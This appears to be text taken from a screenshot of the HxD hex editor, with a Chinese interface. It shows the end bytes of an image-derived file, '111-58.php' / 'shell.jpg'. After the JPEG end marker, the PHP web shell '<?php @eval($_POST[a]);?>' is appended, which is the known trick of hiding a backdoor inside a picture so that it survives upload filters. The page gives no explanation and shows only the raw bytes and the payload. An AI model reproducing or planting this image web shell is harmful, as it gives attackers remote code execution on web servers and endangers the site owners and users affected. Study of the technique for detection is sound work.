 HxD - [C:\Users\Betsy\Desktop\111-58.php]
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
111-58.php
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
000008F0 5F 4F 9A 42 E4 4A D9 01 73 5C 91 BA 2F 26 08 E2 _OšBäJÙ.s\‘º/&.â
00000900 B4 F4 0D 72 E3 4A BA 0D 0B 90 3D 0D 67 5E 32 E4 ´ô.rãJº...=.g^2ä
00000910 F7 59 D1 49 C7 9A CC E5 75 BD 2A 6D 27 50 B8 8A ÷YÑIÇšÌåu½*m'P¸Š
00000920 45 29 86 38 C8 EA 2B 32 25 7D E4 8E 72 2B D4 BC E)†8Èê+2%}äŽr+Ô¼
00000930 53 6D 1F 89 6D 45 C3 8F 2E 50 39 E3 AF 15 E7 A9 Sm.‰mEÃ..P9ã¯.ç©
00000940 6D E4 C8 57 8F 94 D6 50 6E DA 99 D6 85 A5 74 5A mäÈW.”ÖPnÚ™Ö…¥tZ
00000950 B2 69 7C B0 08 E9 56 5E EC A0 E4 74 F7 A8 5A 52 ²i|°.éV^ì ät÷¨ZR
00000960 88 30 31 55 DD 8B 67 3C D6 CB 53 3E 6B 2B 1A 51 ˆ01UÝ‹g<ÖËS>k+.Q
00000970 F8 96 E6 28 8C 69 21 55 EF 83 59 93 DC 19 E4 2C ø–æ(Œi!UïƒY“Ü.ä,
00000980 C4 B1 3C F3 50 60 66 9C 31 8E 94 94 22 9D CD 14 Ä±<óP`fœ1Ž””".Í.
00000990 DB 56 02 41 ED 4E 48 D4 D3 C4 60 8E 6A CC 51 28 ÛV.AíNHÔÓÄ`ŽjÌQ(
000009A0 14 9B B1 49 0D 58 30 A2 94 42 58 F0 71 53 8E 71 .›±I.X0¢”BXðqSŽq
000009B0 ED 4E 48 C1 3E B9 AE 69 48 E9 84 46 24 25 46 0D íNHÁ>¹®iHé„F$%F.
000009C0 4C 90 9E D5 34 50 0C D5 B5 8C 01 8A E6 93 68 E9 L.žÕ4P.ÕµŒ.Šæ“hé
000009D0 8A 2A 05 20 73 CD 15 A0 2D C1 1E F4 56 57 36 B3 Š*. sÍ. -Á.ôVW6³
000009E0 3F FF D9 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 ?ÿÙ<?php @eval($
000009F0 5F 50 4F 53 54 5B 61 5D 29 3B 3F 3E _POST[a]);?>
111-58.php shell.jpg
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
000008D0 6D 69 57 6E F1 6E 6E 49 AF 6A CD B3 C3 8B 8A 56 miWnñnnI¯jÍ³Ã‹ŠV
000008E0 B0 F7 D2 D1 26 2E 07 03 9C 0A EC BC 25 E0 EB 7D °÷ÒÑ&...œ.ì¼%àë}
000008F0 5F 4F 9A 42 E4 4A D9 01 73 5C 91 BA 2F 26 08 E2 _OšBäJÙ.s\‘º/&.â
00000900 B4 F4 0D 72 E3 4A BA 0D 0B 90 3D 0D 67 5E 32 E4 ´ô.rãJº...=.g^2ä
00000910 F7 59 D1 49 C7 9A CC E5 75 BD 2A 6D 27 50 B8 8A ÷YÑIÇšÌåu½*m'P¸Š
00000920 45 29 86 38 C8 EA 2B 32 25 7D E4 8E 72 2B D4 BC E)†8Èê+2%}äŽr+Ô¼
00000930 53 6D 1F 89 6D 45 C3 8F 2E 50 39 E3 AF 15 E7 A9 Sm.‰mEÃ..P9ã¯.ç©
00000940 6D E4 C8 57 8F 94 D6 50 6E DA 99 D6 85 A5 74 5A mäÈW.”ÖPnÚ™Ö…¥tZ
00000950 B2 69 7C B0 08 E9 56 5E EC A0 E4 74 F7 A8 5A 52 ²i|°.éV^ì ät÷¨ZR
00000960 88 30 31 55 DD 8B 67 3C D6 CB 53 3E 6B 2B 1A 51 ˆ01UÝ‹g<ÖËS>k+.Q
00000970 F8 96 E6 28 8C 69 21 55 EF 83 59 93 DC 19 E4 2C ø–æ(Œi!UïƒY“Ü.ä,
00000980 C4 B1 3C F3 50 60 66 9C 31 8E 94 94 22 9D CD 14 Ä±<óP`fœ1Ž””".Í.
00000990 DB 56 02 41 ED 4E 48 D4 D3 C4 60 8E 6A CC 51 28 ÛV.AíNHÔÓÄ`ŽjÌQ(
000009A0 14 9B B1 49 0D 58 30 A2 94 42 58 F0 71 53 8E 71 .›±I.X0¢”BXðqSŽq
000009B0 ED 4E 48 C1 3E B9 AE 69 48 E9 84 46 24 25 46 0D íNHÁ>¹®iHé„F$%F.
000009C0 4C 90 9E D5 34 50 0C D5 B5 8C 01 8A E6 93 68 E9 L.žÕ4P.ÕµŒ.Šæ“hé
000009D0 8A 2A 05 20 73 CD 15 A0 2D C1 1E F4 56 57 36 B3 Š*. sÍ. -Á.ôVW6³
000009E0 3F FF D9 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 ?ÿÙ<?php @eval($
000009F0 5F 50 4F 53 54 5B 61 5D 29 3B 3F 3E 1A _POST[a]);?>.